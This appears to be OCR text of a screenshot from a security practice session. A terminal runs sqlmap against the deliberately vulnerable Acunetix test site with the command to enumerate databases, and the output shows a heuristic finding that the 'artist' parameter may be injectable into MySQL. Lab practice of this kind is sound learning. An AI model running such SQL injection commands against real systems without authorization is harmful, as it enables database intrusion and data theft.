 ew Input Devices Help
1 2 3 4 20:46
of Acunetix Art × Welcome :: Damn Vuln × site:http://testphp.vuln × artists × New Tab × +
root@riyariya: /home/hacker17
Edit File Actions Edit View Help
riya: (root㉿riyariya)-[/home/hacker17]
# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 20:45:51 /2024-10-29/
[20:45:53] [INFO] testing connection to the target URL
[20:45:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:45:54] [INFO] testing if the target URL content is stable
[20:45:54] [INFO] target URL content is stable
[20:45:54] [INFO] testing if GET parameter 'artist' is dynamic
[20:45:54] [INFO] GET parameter 'artist' appears to be dynamic
[20:45:55] [INFO] heuristic (basic) test shows that GET parameter 'artist' mi
ght be injectable (possible DBMS: 'MySQL')
[20:45:55] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads